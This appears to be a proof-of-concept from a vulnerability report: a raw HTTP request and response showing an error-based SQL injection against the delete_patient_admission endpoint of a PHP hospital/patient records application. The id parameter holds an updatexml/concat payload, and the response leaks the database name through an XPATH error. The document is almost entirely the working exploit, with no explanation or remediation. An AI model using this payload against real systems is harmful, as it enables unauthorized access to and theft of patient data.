 POST /hprms/classes/Master.php?f=delete_patient_admission
HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=7g6mvmuq5m1o1cvqrhprll4jr1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Fri, 03 Jun 2022 09:08:03 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~hprms_db~'"}